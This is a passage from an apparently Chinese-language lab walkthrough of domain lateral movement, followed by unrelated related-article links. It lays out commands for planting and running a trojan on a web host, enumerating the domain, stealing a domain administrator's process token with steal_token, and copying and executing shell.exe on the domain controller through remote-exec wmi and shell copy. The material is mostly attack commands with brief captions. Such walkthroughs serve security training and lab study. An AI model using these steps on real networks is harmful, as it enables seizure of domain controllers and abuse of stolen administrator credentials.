

生成木马

这里win7是台web,可以把木马直接放服务器上



再win2k3上下载木马并运行

成功上线



执行命令

net config workstation发现存在GOD域



定位域控IP,查看dns

ipconfig /all



查看进程

ps发现存在GODAdministrator账号的进程

窃取进程令牌

steal_token [PID]

以GODAdministrator权限运行木马



remote-exec wmi 10.10.10.154 C:Documents and SettingsokamiDesktopshell.exe

![]()



使用GODAdministrator权限的回话,将木马上传到域控

shell copy shell.exe \10.10.10.153c$

执行域控上的木马

remote-exec wmi 10.10.10.153 C:shell.exe

成功获取到域控权限

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结